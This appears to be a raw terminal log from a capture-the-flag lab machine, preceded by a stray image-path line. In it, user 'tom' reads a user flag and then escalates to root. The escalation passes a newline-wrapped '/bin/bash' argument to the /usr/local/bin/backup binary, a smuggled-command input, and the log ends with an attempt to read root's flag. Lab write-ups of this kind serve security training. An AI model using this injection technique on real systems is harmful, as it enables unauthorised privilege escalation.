 tom@node:/home$ cd tom
cd tom
tom@node:~$ ls
ls
user.txt
tom@node:~$ cat user.txt
cat user.txt
tom@node:~$ /usr/local/bin/backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 $'\n /bin/bash \n'
<4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 $'\n /bin/bash \n'
zip error: Nothing to do! (/tmp/.backup_205936327)
whoami
root
cat /root/root.txt